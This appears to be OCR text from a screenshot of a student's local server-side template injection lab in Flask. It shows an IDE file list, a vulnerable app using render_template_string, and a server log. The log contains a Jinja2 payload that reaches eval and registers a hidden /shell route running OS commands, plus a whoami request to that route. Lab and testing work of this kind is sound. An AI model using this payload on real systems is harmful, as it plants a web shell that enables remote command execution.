 Project
main.py
Login.py
test.py
实验4.综合实践-学生版.py
work4.py
SSTI-Test.py
work4-1.py
Project
.pytest_cache
error_screenshot.png
Login.py
main.py
SSTI-Test.py
test.py
work4.py
work4-1.py
实验4.综合实践-学生版.p
1 from flask import Flask, request
2 from flask import render_template_string
3
4 app = Flask(__name__)
5
6
Terminal Local × + ∨
self.socket.bind(self.server_address)
PermissionError: [WinError 10013] 以一种访问权限不允许的方式做了一个访问套接字的尝试。
PS C:\Users\24767\Desktop\work\软件测试\Project> python .\SSTI-Test.py
* Serving Flask app "SSTI-Test" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [23/Apr/2025 15:20:12] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [23/Apr/2025 15:20:14] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [23/Apr/2025 15:20:57] "GET /test?param={{url_for.__globals__[%27__builtins__%27][%27eval%27](%22app.add_url_rule
7shell%27,%20lambda%20:__import__(%27os%27).popen(_request_ctx_stack.top.request.args.get(%27cmd%27,%20%27whoami%27)).read())%2
stack%27:url_for.__globals__[%27_request_ctx_stack%27],%27app%27:url_for.__globals__[%27current_app%27]})}} HTTP/1.1" 200 -
127.0.0.1 - - [23/Apr/2025 15:21:25] "GET /shell?cmd=whoami HTTP/1.1" 200 -